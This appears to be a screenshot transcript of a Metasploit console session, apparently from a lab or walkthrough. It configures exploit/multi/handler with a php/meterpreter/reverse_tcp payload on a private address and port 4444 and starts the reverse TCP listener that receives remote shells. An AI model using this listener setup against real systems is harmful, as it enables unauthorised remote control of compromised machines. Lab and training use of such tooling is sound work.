 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.2.15
lhost ⇒ 10.0.2.15
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:4444